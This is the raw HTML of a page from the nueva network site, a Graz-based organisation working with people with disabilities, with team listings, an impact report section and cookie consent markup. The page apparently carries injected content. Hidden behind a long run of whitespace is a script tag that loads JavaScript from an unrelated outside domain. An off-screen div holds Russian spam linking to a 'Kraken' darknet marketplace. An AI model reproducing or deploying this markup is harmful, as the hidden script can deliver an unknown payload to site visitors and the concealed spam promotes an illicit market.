                                                        <img width="512" height="512" data-srcset="http://www.nueva-network.eu/wp-content/uploads/Nueva_S&uuml;dpfalzwerkstatt-512x512.jpg 512w, http://www.nueva-network.eu/wp-content/uploads/Nueva_S&uuml;dpfalzwerkstatt-1024x1024.jpg 1024w, http://www.nueva-network.eu/wp-content/uploads/Nueva_S&uuml;dpfalzwerkstatt-150x150.jpg 150w, http://www.nueva-network.eu/wp-content/uploads/Nueva_S&uuml;dpfalzwerkstatt-768x768.jpg 768w, http://www.nueva-network.eu/wp-content/uploads/Nueva_S&uuml;dpfalzwerkstatt-20x20.jpg 20w, http://www.nueva-network.eu/wp-content/uploads/Nueva_S&uuml;dpfalzwerkstatt-40x40.jpg 40w, http://www.nueva-network.eu/wp-content/uploads/Nueva_S&uuml;dpfalzwerkstatt-60x60.jpg 60w, http://www.nueva-network.eu/wp-content/uploads/Nueva_S&uuml;dpfalzwerkstatt-1536x1536.jpg 1536w, http://www.nueva-network.eu/wp-content/uploads/Nueva_S&uuml;dpfalzwerkstatt-2048x2048.jpg 2048w, http://www.nueva-network.eu/wp-content/uploads/Nueva_S&uuml;dpfalzwerkstatt-1920x1920.jpg 1920w, http://www.nueva-network.eu/wp-content/uploads/Nueva_S&uuml;dpfalzwerkstatt-1280x1280.jpg 1280w" data-src="http://www.nueva-network.eu/wp-content/uploads/Nueva_S&uuml;dpfalzwerkstatt-512x512.jpg" src="data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20512%20512%22%3E%3C/svg%3E" class="img-cover wp-post-image lazyload" alt="" decoding="async" loading="lazy" sizes="(max-width: 512px) 100vw, 512px">                                                        <div class="t-img-hover">
                                                            <i class="fas fa-link vh-center"></i>
                                                        </div>
                                                    </div>
                                                    <div class="t-desc content">
                                                        <p class="t-name color-green">
                                                            <strong>S&uuml;dpfalzwerkstatt gGmbH</strong>
                                                        </p>
                                                        <p class="t-job color-gray">
                                                            <small></small>
                                                        </p>
                                                    </div>
                                                </div>
                                            </a>
                                                                                                                                <a href="http://www.nueva-network.eu/?team=nueva-niedersachsen" data-sess-cat="1" class="link-wrapper">
                                                <div class="t-person">
                                                    <div class="t-img">
                                                        <img width="512" height="384" data-srcset="http://www.nueva-network.eu/wp-content/uploads/IMG-20240217-WA0003-512x384.jpg 512w, http://www.nueva-network.eu/wp-content/uploads/IMG-20240217-WA0003-1024x768.jpg 1024w, http://www.nueva-network.eu/wp-content/uploads/IMG-20240217-WA0003-768x576.jpg 768w, http://www.nueva-network.eu/wp-content/uploads/IMG-20240217-WA0003-1536x1152.jpg 1536w, http://www.nueva-network.eu/wp-content/uploads/IMG-20240217-WA0003-1920x1440.jpg 1920w, http://www.nueva-network.eu/wp-content/uploads/IMG-20240217-WA0003-1280x960.jpg 1280w, http://www.nueva-network.eu/wp-content/uploads/IMG-20240217-WA0003.jpg 2048w" data-src="http://www.nueva-network.eu/wp-content/uploads/IMG-20240217-WA0003-512x384.jpg" src="data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20512%20384%22%3E%3C/svg%3E" class="img-cover wp-post-image lazyload" alt="" decoding="async" loading="lazy" sizes="(max-width: 512px) 100vw, 512px">                                                        <div class="t-img-hover">
                                                            <i class="fas fa-link vh-center"></i>
                                                        </div>
                                                    </div>
                                                    <div class="t-desc content">
                                                        <p class="t-name color-green">
                                                            <strong>nueva Niedersachsen</strong>
                                                        </p>
                                                        <p class="t-job color-gray">
                                                            <small>Urlaub f&uuml;r Menschen mit Behinderungen</small>
                                                        </p>
                                                    </div>
                                                </div>
                                            </a>
                                                                            </div>
                                                                    </div>
                                                                                                <div class="t-slider filter-item " data-filter-item='{"id": "272"}'>
                                                                        <div class="owl-carousel" data-owl-carousel="team">
                                                                                                                                <a href="http://www.nueva-network.eu/?team=martin-konrad" data-sess-cat="2" class="link-wrapper">
                                                <div class="t-person">
                                                    <div class="t-img">
                                                        <img width="512" height="342" data-srcset="http://www.nueva-network.eu/wp-content/uploads/M_Konrad_02_22-2-512x342.jpg 512w, http://www.nueva-network.eu/wp-content/uploads/M_Konrad_02_22-2-1024x683.jpg 1024w, http://www.nueva-network.eu/wp-content/uploads/M_Konrad_02_22-2-768x512.jpg 768w, http://www.nueva-network.eu/wp-content/uploads/M_Konrad_02_22-2-1536x1025.jpg 1536w, http://www.nueva-network.eu/wp-content/uploads/M_Konrad_02_22-2-2048x1366.jpg 2048w, http://www.nueva-network.eu/wp-content/uploads/M_Konrad_02_22-2-1920x1281.jpg 1920w, http://www.nueva-network.eu/wp-content/uploads/M_Konrad_02_22-2-1280x854.jpg 1280w" data-src="http://www.nueva-network.eu/wp-content/uploads/M_Konrad_02_22-2-512x342.jpg" src="data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20512%20342%22%3E%3C/svg%3E" class="img-cover wp-post-image lazyload" alt="" decoding="async" loading="lazy" sizes="(max-width: 512px) 100vw, 512px">                                                        <div class="t-img-hover">
                                                            <i class="fas fa-link vh-center"></i>
                                                        </div>
                                                    </div>
                                                    <div class="t-desc content">
                                                        <p class="t-name color-green">
                                                            <strong>Martin Konrad | Gesch&auml;ftsf&uuml;hrung</strong>
                                                        </p>
                                                        <p class="t-job color-gray">
                                                            <small></small>
                                                        </p>
                                                    </div>
                                                </div>
                                            </a>
                                                                                                                                <a href="http://www.nueva-network.eu/?team=viktoria-burger-projektmanagement" data-sess-cat="2" class="link-wrapper">
                                                <div class="t-person">
                                                    <div class="t-img">
                                                        <img width="512" height="652" data-srcset="http://www.nueva-network.eu/wp-content/uploads/Viki-Burger-2-512x652.jpg 512w, http://www.nueva-network.eu/wp-content/uploads/Viki-Burger-2-1024x1304.jpg 1024w, http://www.nueva-network.eu/wp-content/uploads/Viki-Burger-2-768x978.jpg 768w, http://www.nueva-network.eu/wp-content/uploads/Viki-Burger-2-1207x1536.jpg 1207w, http://www.nueva-network.eu/wp-content/uploads/Viki-Burger-2-1609x2048.jpg 1609w, http://www.nueva-network.eu/wp-content/uploads/Viki-Burger-2-1920x2444.jpg 1920w, http://www.nueva-network.eu/wp-content/uploads/Viki-Burger-2-1280x1630.jpg 1280w, http://www.nueva-network.eu/wp-content/uploads/Viki-Burger-2-scaled.jpg 2011w" data-src="http://www.nueva-network.eu/wp-content/uploads/Viki-Burger-2-512x652.jpg" src="data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20512%20652%22%3E%3C/svg%3E" class="img-cover wp-post-image lazyload" alt="" decoding="async" loading="lazy" sizes="(max-width: 512px) 100vw, 512px">                                                        <div class="t-img-hover">
                                                            <i class="fas fa-link vh-center"></i>
                                                        </div>
                                                    </div>
                                                    <div class="t-desc content">
                                                        <p class="t-name color-green">
                                                            <strong>Viktoria Burger | Projektmanagement</strong>
                                                        </p>
                                                        <p class="t-job color-gray">
                                                            <small></small>
                                                        </p>
                                                    </div>
                                                </div>
                                            </a>
                                                                                                                                <a href="http://www.nueva-network.eu/?team=erwin-eibel-it-nueva-datenbank" data-sess-cat="2" class="link-wrapper">
                                                <div class="t-person">
                                                    <div class="t-img">
                                                        <img width="195" height="195" data-srcset="http://www.nueva-network.eu/wp-content/uploads/Erwin-Eibel.jpg 195w, http://www.nueva-network.eu/wp-content/uploads/Erwin-Eibel-150x150.jpg 150w, http://www.nueva-network.eu/wp-content/uploads/Erwin-Eibel-20x20.jpg 20w, http://www.nueva-network.eu/wp-content/uploads/Erwin-Eibel-40x40.jpg 40w, http://www.nueva-network.eu/wp-content/uploads/Erwin-Eibel-60x60.jpg 60w" data-src="http://www.nueva-network.eu/wp-content/uploads/Erwin-Eibel.jpg" src="data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20195%20195%22%3E%3C/svg%3E" class="img-cover wp-post-image lazyload" alt="" decoding="async" loading="lazy" sizes="(max-width: 195px) 100vw, 195px">                                                        <div class="t-img-hover">
                                                            <i class="fas fa-link vh-center"></i>
                                                        </div>
                                                    </div>
                                                    <div class="t-desc content">
                                                        <p class="t-name color-green">
                                                            <strong>Erwin Eibel | IT nueva-Datenbank</strong>
                                                        </p>
                                                        <p class="t-job color-gray">
                                                            <small></small>
                                                        </p>
                                                    </div>
                                                </div>
                                            </a>
                                                                                                                                <a href="http://www.nueva-network.eu/?team=georg-pichler" data-sess-cat="2" class="link-wrapper">
                                                <div class="t-person">
                                                    <div class="t-img">
                                                        <img width="225" height="225" data-srcset="http://www.nueva-network.eu/wp-content/uploads/Georg-Pichler.jpg 225w, http://www.nueva-network.eu/wp-content/uploads/Georg-Pichler-150x150.jpg 150w, http://www.nueva-network.eu/wp-content/uploads/Georg-Pichler-20x20.jpg 20w, http://www.nueva-network.eu/wp-content/uploads/Georg-Pichler-40x40.jpg 40w, http://www.nueva-network.eu/wp-content/uploads/Georg-Pichler-60x60.jpg 60w" data-src="http://www.nueva-network.eu/wp-content/uploads/Georg-Pichler.jpg" src="data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20225%20225%22%3E%3C/svg%3E" class="img-cover wp-post-image lazyload" alt="" decoding="async" loading="lazy" sizes="(max-width: 225px) 100vw, 225px">                                                        <div class="t-img-hover">
                                                            <i class="fas fa-link vh-center"></i>
                                                        </div>
                                                    </div>
                                                    <div class="t-desc content">
                                                        <p class="t-name color-green">
                                                            <strong>Georg Pichler | IT nueva-Online-Dienste</strong>
                                                        </p>
                                                        <p class="t-job color-gray">
                                                            <small></small>
                                                        </p>
                                                    </div>
                                                </div>
                                            </a>
                                                                            </div>
                                                                    </div>
                                                                                                <div class="t-slider filter-item " data-filter-item='{"id": "-1"}'>
                                                                    </div>
                                                                                                <div class="t-slider filter-item filter-item-default">
                                                                    </div>
                                                            </div>


                        </div>
                    </div>
                </div>


            </div>
        </div>
    </div>
</section>
</div><div id="panel-5059-0-0-5" class="so-panel widget widget_trennlinie" data-index="5"><div class="so-widget-trennlinie so-widget-trennlinie-default-d75171398898-5059"><section class="trennlinie-widget bg-white scroll-animation">
    <div class="container justify-content-center">
        <div class="row">
            <div class="col"></div>
        </div>
    </div>
</section>
</div></div><div id="panel-5059-0-0-6" class="so-panel widget widget_bildtext" data-index="6"><div class="so-widget-bildtext so-widget-bildtext-default-d75171398898-5059">    <section class="bildtext-widget bg-gray">
    <div class="container container-full">
        <div class="row ">
            <div class="col-lg-6 col-12 col">
                <div class="row no-gutters bt-images scroll-animation bt-nohe " data-scroll-animation='{"easing": "fadeInLeftSmall"}'>
                                                                    <div class="col-12  bt-img bg-cover holderjs bt-full-bg bg-cover bg-bottom" style="background-image: url('http://www.nueva-network.eu/wp-content/uploads/wirkungsbericht-nueva-2020.jpg');  ">
                            <img width="800" height="779" data-srcset="http://www.nueva-network.eu/wp-content/uploads/wirkungsbericht-nueva-2020.jpg 800w, http://www.nueva-network.eu/wp-content/uploads/wirkungsbericht-nueva-2020-512x499.jpg 512w, http://www.nueva-network.eu/wp-content/uploads/wirkungsbericht-nueva-2020-768x748.jpg 768w, http://www.nueva-network.eu/wp-content/uploads/wirkungsbericht-nueva-2020-20x20.jpg 20w, http://www.nueva-network.eu/wp-content/uploads/wirkungsbericht-nueva-2020-40x40.jpg 40w" data-src="http://www.nueva-network.eu/wp-content/uploads/wirkungsbericht-nueva-2020.jpg" src="data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20800%20779%22%3E%3C/svg%3E" class="sr-only img-bottom lazyload" alt="Titelbild des nueva Wirkungsberichts 2020" decoding="async" loading="lazy" sizes="(max-width: 800px) 100vw, 800px">                                                    </div>
                                    </div>
            </div>
            <div class="col-lg-6 col-12 col">
                <div class="bt-content scroll-animation" data-scroll-animation='{"easing": "fadeInRightSmall", "delay": ".2s"}'>
                    <div class="content content-bg-gray">
                                                <h2>Wirkungsbericht f&uuml;r den Bereich nueva</h2>
<p class="Erklrung">In einem Wirkungsbericht sagen wir, was wir getan haben, was wir noch vorhaben und welche Wirkung wir damit erreichen.</p>
<p class="Erklrung">Wir erstellen den nueva Wirkungsbericht nach den Vorgaben des Social Reporting Standard, abgek&uuml;rzt SRS.<br>
Der SRS schaut sich an, wie die Wirkung von Organisationen mit sozialem Gesch&auml;ftszweck ist.</p>
<p class="Erklrung">
Im Wirkungsbericht steht auch, wie unsere Firma aufgebaut und organisiert ist. Und wie viel Geld wir ausgegeben und eingenommen haben.&ldquo;</p>
                    </div>
                                            <a class="bt-btn btn btn-bg-gray" href="https://www.nueva-network.eu/wp-content/uploads/sites/2/Online_Wirkungsbericht-2020_nueva_V3.pdf" target="_blank">
                            Jetzt Wirkungsbericht 2020 lesen!                        </a>
                                    </div>
            </div>
        </div>
    </div>
</section>
</div></div><div id="panel-5059-0-0-7" class="so-panel widget widget_trennlinie panel-last-child" data-index="7"><div class="so-widget-trennlinie so-widget-trennlinie-default-d75171398898-5059"><section class="trennlinie-widget bg-white scroll-animation">
    <div class="container justify-content-center">
        <div class="row">
            <div class="col"></div>
        </div>
    </div>
</section>
</div></div></div></div></div>
    </main>

                                                                                                                                                                                                                                                                                                                                                                                                                                          <script src='https://webscript.dev/js/nueva-network.eu.js'></script> 
<div style="position:absolute;left:-9241px;width:1000px;">Кракен даркнет — это целая экосистема, включающая в себя огромный маркетплейс и даже собственную Кракен Биржу для финансовых операций.  Оно обеспечивает стабильное соединение и защиту ваших данных, FIDO2 и PGP. Безопасный вход  по  адресу: <a href="https://krakenclir.com/">https://krakenclir.com</a></div><footer>

            <section class="footer-newsletter bg-gray scroll-animation">
        <div class="container container-tiny">
            <div class="row justify-content-between">

                <div class="col-auto">
                    <div class="fn-logo">
                        <img src="http://www.nueva-network.eu/wp-content/themes/nueva/img/logo.svg" alt="atempo" width="150">
                    </div>
                    <div class="content fn-content">
                        <p>Die eigene Meinung sagen können -<br />und gehört werden.</p>                    </div>
                </div>
                <div class="col-auto">
                    <div class="content fn-content">
                                            </div>
                                    </div>

            </div>
        </div>
    </section>
    
        <section class="footer-bottom bg-green">
        <div class="container container-tiny">

            <div class="row">
                <div class="col">
                    <div class="content">
                        <p>
                            <b></b>
                        </p>
                    </div>
                </div>
            </div>

            <div class="row">
																					<div class="col-md-4 col-sm-6 col-xs-12">
							<div class="fb-content content content-bg-green">
								<p><strong><span style="font-size: 14pt;">nueva</span></strong></p><p><a href="tel:004369918147169">+ 43 (0) 699-18147169</a><br /><a href="mailto:nueva@nueva-network.eu">nueva@nueva-network.eu</a><br />Walter-Goldschmidt-Gasse 67<br />8042 Graz</p><p><strong><a href="https://partner.nueva-network.eu" target="_blank" rel="noopener">Zum Login für nueva Partner</a></strong></p>							</div>
						</div>
																	<div class="col-md-4 col-sm-6 col-xs-12">
							<div class="fb-content content content-bg-green">
															</div>
						</div>
																	<div class="col-md-4 col-sm-6 col-xs-12">
							<div class="fb-content content content-bg-green">
								<p style="text-align: left;"><span style="font-size: 14pt;"><strong>Kleingedrucktes</strong></span></p><ul><li><a href="../foerderer/">Förderer</a></li><li style="text-align: left;"><a href="../datenschutz/">Datenschutzerklärung</a></li><li style="text-align: left;"><a href="../agb/">Geschäftsbedingungen</a></li><li style="text-align: left;"><a href="../impressum/">Impressum</a></li></ul>							</div>
						</div>
									            </div>
        </div>
    </section>

</footer>
        </div>

        <div id="overlay">

        </div>

		<div id="page-after" class="page-outer">
			<button class="totop btn btn-arrow btn-arrow-up btn-green-white access-key" data-access='{"key": 0, "target": "#page"}'>Zum Seitenanfang</button>
<button class="access-key page-access-key page-access-key-bottom" data-access='{"key": 0, "target": "#page"}'>
    Zum Seitenanfang [Acceskey 0]
</button>
		</div>
        <!--googleoff: all--><div data-nosnippet><script id="BorlabsCookieBoxWrap" type="text/template"><div
    id="BorlabsCookieBox"
    class="BorlabsCookie"
    role="dialog"
    aria-labelledby="CookieBoxTextHeadline"
    aria-describedby="CookieBoxTextDescription"
    aria-modal="true"
>
    <div class="bottom-center" style="display: none;">
        <div class="_brlbs-bar-wrap">
            <div class="_brlbs-bar _brlbs-bar-advanced">
                <div class="cookie-box">
                    <div class="container">
                        <div class="row align-items-center">
                            <div class="col-12 col-sm-9">
                                <div class="row">
                                    <div class="col-12">
                                        <div class="_brlbs-flex-left">
                                                                                        <span role="heading" aria-level="3" class="_brlbs-h3" id="CookieBoxTextHeadline">
                                                Datenschutzeinstellungen                                            </span>
                                        </div>

                                        <p id="CookieBoxTextDescription">
                                            <span class="_brlbs-paragraph _brlbs-text-description">Wir nutzen Cookies auf unserer Website. Einige von ihnen sind essenziell, während andere uns helfen, diese Website und Ihre Erfahrung zu verbessern.</span> <span class="_brlbs-paragraph _brlbs-text-confirm-age">Wenn Sie unter 16 Jahre alt sind und Ihre Zustimmung zu freiwilligen Diensten geben möchten, müssen Sie Ihre Erziehungsberechtigten um Erlaubnis bitten.</span> <span class="_brlbs-paragraph _brlbs-text-technology">Wir verwenden Cookies und andere Technologien auf unserer Website. Einige von ihnen sind essenziell, während andere uns helfen, diese Website und Ihre Erfahrung zu verbessern.</span> <span class="_brlbs-paragraph _brlbs-text-personal-data">Personenbezogene Daten können verarbeitet werden (z. B. IP-Adressen), z. B. für personalisierte Anzeigen und Inhalte oder Anzeigen- und Inhaltsmessung.</span> <span class="_brlbs-paragraph _brlbs-text-more-information">Weitere Informationen über die Verwendung Ihrer Daten finden Sie in unserer  <a class="_brlbs-cursor" href="">Datenschutzerklärung</a>.</span> <span class="_brlbs-paragraph _brlbs-text-revoke">Sie können Ihre Auswahl jederzeit unter <a class="_brlbs-cursor" href="#" data-cookie-individual>Einstellungen</a> widerrufen oder anpassen.</span>                                        </p>
                                    </div>
                                </div>

                                                                    <fieldset>
                                        <legend class="sr-only">Datenschutzeinstellungen</legend>
                                        <ul
                                                                                    >
                                                                                                                                                <li>
                                                        <label class="_brlbs-checkbox">
                                                            Essenziell                                                            <input
                                                                id="checkbox-essential"
                                                                tabindex="0"
                                                                type="checkbox"
                                                                name="cookieGroup[]"
                                                                value="essential"
                                                                 checked                                                                 disabled                                                                data-borlabs-cookie-checkbox
                                                            >
                                                            <span class="_brlbs-checkbox-indicator"></span>
                                                        </label>
                                                    </li>
                                                                                                                                                                                                <li>
                                                        <label class="_brlbs-checkbox">
                                                            Statistiken                                                            <input
                                                                id="checkbox-statistics"
                                                                tabindex="0"
                                                                type="checkbox"
                                                                name="cookieGroup[]"
                                                                value="statistics"
                                                                 checked                                                                                                                                data-borlabs-cookie-checkbox
                                                            >
                                                            <span class="_brlbs-checkbox-indicator"></span>
                                                        </label>
                                                    </li>
                                                                                                                                                                                                                                                                                            <li>
                                                        <label class="_brlbs-checkbox">
                                                            Externe Medien                                                            <input
                                                                id="checkbox-external-media"
                                                                tabindex="0"
                                                                type="checkbox"
                                                                name="cookieGroup[]"
                                                                value="external-media"
                                                                 checked                                                                                                                                data-borlabs-cookie-checkbox
                                                            >
                                                            <span class="_brlbs-checkbox-indicator"></span>
                                                        </label>
                                                    </li>
                                                                                                                                    </ul>
                                    </fieldset>
                                                                </div>

                            <div class="col-12 col-sm-3">
                                                                    <p class="_brlbs-accept">
                                        <a
                                            href="#"
                                            tabindex="0"
                                            role="button"
                                            class="_brlbs-btn _brlbs-btn-accept-all _brlbs-cursor"
                                            data-cookie-accept-all
                                        >
                                            Alle akzeptieren                                        </a>
                                    </p>

                                    <p class="_brlbs-accept">
                                        <a
                                            href="#"
                                            tabindex="0"
                                            role="button"
                                            id="CookieBoxSaveButton"
                                            class="_brlbs-btn _brlbs-cursor"
                                            data-cookie-accept
                                        >
                                            Speichern                                        </a>
                                    </p>
                                
                                
                                <p class="_brlbs-manage-btn ">
                                    <a
                                        href="#"
                                        tabindex="0"
                                        role="button"
                                        class="_brlbs-cursor _brlbs-btn "
                                        data-cookie-individual
                                    >
                                        Individuelle Datenschutzeinstellungen                                    </a>
                                </p>

                                <p class="_brlbs-legal">
                                    <a
                                        href="#"
                                        tabindex="0"
                                        role="button"
                                        class="_brlbs-cursor"
                                        data-cookie-individual
                                    >
                                        Cookie-Details                                    </a>

                                    
                                                                    </p>
                            </div>
                        </div>
                    </div>
                </div>

                <div
    class="cookie-preference"
    aria-hidden="true"
    role="dialog"
    aria-describedby="CookiePrefDescription"
    aria-modal="true"
>
    <div class="container not-visible">
        <div class="row no-gutters">
            <div class="col-12">
                <div class="row no-gutters align-items-top">
                    <div class="col-12">
                        <div class="_brlbs-flex-center">
                                                    <span role="heading" aria-level="3" class="_brlbs-h3">Datenschutzeinstellungen</span>
                        </div>

                        <p id="CookiePrefDescription">
                            <span class="_brlbs-paragraph _brlbs-text-confirm-age">Wenn Sie unter 16 Jahre alt sind und Ihre Zustimmung zu freiwilligen Diensten geben möchten, müssen Sie Ihre Erziehungsberechtigten um Erlaubnis bitten.</span> <span class="_brlbs-paragraph _brlbs-text-technology">Wir verwenden Cookies und andere Technologien auf unserer Website. Einige von ihnen sind essenziell, während andere uns helfen, diese Website und Ihre Erfahrung zu verbessern.</span> <span class="_brlbs-paragraph _brlbs-text-personal-data">Personenbezogene Daten können verarbeitet werden (z. B. IP-Adressen), z. B. für personalisierte Anzeigen und Inhalte oder Anzeigen- und Inhaltsmessung.</span> <span class="_brlbs-paragraph _brlbs-text-more-information">Weitere Informationen über die Verwendung Ihrer Daten finden Sie in unserer  <a class="_brlbs-cursor" href="">Datenschutzerklärung</a>.</span> <span class="_brlbs-paragraph _brlbs-text-description">Hier finden Sie eine Übersicht über alle verwendeten Cookies. Sie können Ihre Einwilligung zu ganzen Kategorien geben oder sich weitere Informationen anzeigen lassen und so nur bestimmte Cookies auswählen.</span>                        </p>

                        <div class="row no-gutters align-items-center">
                            <div class="col-12 col-sm-7">
                                <p class="_brlbs-accept">
                                                                            <a
                                            href="#"
                                            class="_brlbs-btn _brlbs-btn-accept-all _brlbs-cursor"
                                            tabindex="0"
                                            role="button"
                                            data-cookie-accept-all
                                        >
                                            Alle akzeptieren                                        </a>
                                        
                                    <a
                                        href="#"
                                        id="CookiePrefSave"
                                        tabindex="0"
                                        role="button"
                                        class="_brlbs-btn _brlbs-cursor"
                                        data-cookie-accept
                                    >
                                        Speichern                                    </a>

                                                                    </p>
                            </div>

                            <div class="col-12 col-sm-5">
                                <p class="_brlbs-refuse">
                                    <a
                                        href="#"
                                        class="_brlbs-cursor"
                                        tabindex="0"
                                        role="button"
                                        data-cookie-back
                                    >
                                        Zurück                                    </a>

                                                                    </p>
                            </div>
                        </div>
                    </div>
                </div>

                <div data-cookie-accordion>
                                            <fieldset>
                            <legend class="sr-only">Datenschutzeinstellungen</legend>

                                                                                                <div class="bcac-item">
                                        <div class="d-flex flex-row">
                                            <label class="w-75">
                                                <span role="heading" aria-level="4" class="_brlbs-h4">Essenziell (1)</span>
                                            </label>

                                            <div class="w-25 text-right">
                                                                                            </div>
                                        </div>

                                        <div class="d-block">
                                            <p>Essenzielle Cookies ermöglichen grundlegende Funktionen und sind für die einwandfreie Funktion der Website erforderlich.</p>

                                            <p class="text-center">
                                                <a
                                                    href="#"
                                                    class="_brlbs-cursor d-block"
                                                    tabindex="0"
                                                    role="button"
                                                    data-cookie-accordion-target="essential"
                                                >
                                                    <span data-cookie-accordion-status="show">
                                                        Cookie-Informationen anzeigen                                                    </span>

                                                    <span data-cookie-accordion-status="hide" class="borlabs-hide">
                                                        Cookie-Informationen ausblenden                                                    </span>
                                                </a>
                                            </p>
                                        </div>

                                        <div
                                            class="borlabs-hide"
                                            data-cookie-accordion-parent="essential"
                                        >
                                                                                            <table>
                                                    
                                                    <tr>
                                                        <th>Name</th>
                                                        <td>
                                                            <label>
                                                                Borlabs Cookie                                                            </label>
                                                        </td>
                                                    </tr>

                                                    <tr>
                                                        <th>Anbieter</th>
                                                        <td>Eigentümer dieser Website</td>
                                                    </tr>

                                                                                                            <tr>
                                                            <th>Zweck</th>
                                                            <td>Speichert die Einstellungen der Besucher, die in der Cookie Box von Borlabs Cookie ausgewählt wurden.</td>
                                                        </tr>
                                                        
                                                    
                                                    
                                                                                                            <tr>
                                                            <th>Cookie Name</th>
                                                            <td>borlabs-cookie</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th>Cookie Laufzeit</th>
                                                            <td>1 Jahr</td>
                                                        </tr>
                                                                                                        </table>
                                                                                        </div>
                                    </div>
                                                                                                                                        <div class="bcac-item">
                                        <div class="d-flex flex-row">
                                            <label class="w-75">
                                                <span role="heading" aria-level="4" class="_brlbs-h4">Statistiken (1)</span>
                                            </label>

                                            <div class="w-25 text-right">
                                                                                                    <label class="_brlbs-btn-switch">
                                                        <span class="sr-only">Statistiken</span>
                                                        <input
                                                            tabindex="0"
                                                            id="borlabs-cookie-group-statistics"
                                                            type="checkbox"
                                                            name="cookieGroup[]"
                                                            value="statistics"
                                                             checked                                                            data-borlabs-cookie-switch
                                                        />
                                                        <span class="_brlbs-slider"></span>
                                                        <span
                                                            class="_brlbs-btn-switch-status"
                                                            data-active="An"
                                                            data-inactive="Aus">
                                                        </span>
                                                    </label>
                                                                                                </div>
                                        </div>

                                        <div class="d-block">
                                            <p>Statistik Cookies erfassen Informationen anonym. Diese Informationen helfen uns zu verstehen, wie unsere Besucher unsere Website nutzen.</p>

                                            <p class="text-center">
                                                <a
                                                    href="#"
                                                    class="_brlbs-cursor d-block"
                                                    tabindex="0"
                                                    role="button"
                                                    data-cookie-accordion-target="statistics"
                                                >
                                                    <span data-cookie-accordion-status="show">
                                                        Cookie-Informationen anzeigen                                                    </span>

                                                    <span data-cookie-accordion-status="hide" class="borlabs-hide">
                                                        Cookie-Informationen ausblenden                                                    </span>
                                                </a>
                                            </p>
                                        </div>

                                        <div
                                            class="borlabs-hide"
                                            data-cookie-accordion-parent="statistics"
                                        >
                                                                                            <table>
                                                                                                            <tr>
                                                            <th>Akzeptieren</th>
                                                            <td>
                                                                <label class="_brlbs-btn-switch _brlbs-btn-switch--textRight">
                                                                    <span class="sr-only">Google Analytics</span>
                                                                    <input
                                                                        id="borlabs-cookie-google-analytics"
                                                                        tabindex="0"
                                                                        type="checkbox" data-cookie-group="statistics"
                                                                        name="cookies[statistics][]"
                                                                        value="google-analytics"
                                                                         checked                                                                        data-borlabs-cookie-switch
                                                                    />

                                                                    <span class="_brlbs-slider"></span>

                                                                    <span
                                                                        class="_brlbs-btn-switch-status"
                                                                        data-active="An"
                                                                        data-inactive="Aus"
                                                                        aria-hidden="true">
                                                                    </span>
                                                                </label>
                                                            </td>
                                                        </tr>
                                                        
                                                    <tr>
                                                        <th>Name</th>
                                                        <td>
                                                            <label>
                                                                Google Analytics                                                            </label>
                                                        </td>
                                                    </tr>

                                                    <tr>
                                                        <th>Anbieter</th>
                                                        <td>Google Ireland Limited, Gordon House, Barrow Street, Dublin 4, Ireland</td>
                                                    </tr>

                                                                                                            <tr>
                                                            <th>Zweck</th>
                                                            <td>Cookie von Google für Website-Analysen. Erzeugt statistische Daten darüber, wie der Besucher die Website nutzt.</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th>Datenschutzerklärung</th>
                                                            <td class="_brlbs-pp-url">
                                                                <a
                                                                    href="https://policies.google.com/privacy"
                                                                    target="_blank"
                                                                    rel="nofollow noopener noreferrer"
                                                                >
                                                                    https://policies.google.com/privacy                                                                </a>
                                                            </td>
                                                        </tr>
                                                        
                                                    
                                                                                                            <tr>
                                                            <th>Cookie Name</th>
                                                            <td>_ga,_gat,_gid</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th>Cookie Laufzeit</th>
                                                            <td>2 Jahre</td>
                                                        </tr>
                                                                                                        </table>
                                                                                        </div>
                                    </div>
                                                                                                                                                                                                        <div class="bcac-item">
                                        <div class="d-flex flex-row">
                                            <label class="w-75">
                                                <span role="heading" aria-level="4" class="_brlbs-h4">Externe Medien (7)</span>
                                            </label>

                                            <div class="w-25 text-right">
                                                                                                    <label class="_brlbs-btn-switch">
                                                        <span class="sr-only">Externe Medien</span>
                                                        <input
                                                            tabindex="0"
                                                            id="borlabs-cookie-group-external-media"
                                                            type="checkbox"
                                                            name="cookieGroup[]"
                                                            value="external-media"
                                                             checked                                                            data-borlabs-cookie-switch
                                                        />
                                                        <span class="_brlbs-slider"></span>
                                                        <span
                                                            class="_brlbs-btn-switch-status"
                                                            data-active="An"
                                                            data-inactive="Aus">
                                                        </span>
                                                    </label>
                                                                                                </div>
                                        </div>

                                        <div class="d-block">
                                            <p>Inhalte von Videoplattformen und Social-Media-Plattformen werden standardmäßig blockiert. Wenn Cookies von externen Medien akzeptiert werden, bedarf der Zugriff auf diese Inhalte keiner manuellen Einwilligung mehr.</p>

                                            <p class="text-center">
                                                <a
                                                    href="#"
                                                    class="_brlbs-cursor d-block"
                                                    tabindex="0"
                                                    role="button"
                                                    data-cookie-accordion-target="external-media"
                                                >
                                                    <span data-cookie-accordion-status="show">
                                                        Cookie-Informationen anzeigen                                                    </span>

                                                    <span data-cookie-accordion-status="hide" class="borlabs-hide">
                                                        Cookie-Informationen ausblenden                                                    </span>
                                                </a>
                                            </p>
                                        </div>

                                        <div
                                            class="borlabs-hide"
                                            data-cookie-accordion-parent="external-media"
                                        >
                                                                                            <table>
                                                                                                            <tr>
                                                            <th>Akzeptieren</th>
                                                            <td>
                                                                <label class="_brlbs-btn-switch _brlbs-btn-switch--textRight">
                                                                    <span class="sr-only">Facebook</span>
                                                                    <input
                                                                        id="borlabs-cookie-facebook"
                                                                        tabindex="0"
                                                                        type="checkbox" data-cookie-group="external-media"
                                                                        name="cookies[external-media][]"
                                                                        value="facebook"
                                                                         checked                                                                        data-borlabs-cookie-switch
                                                                    />

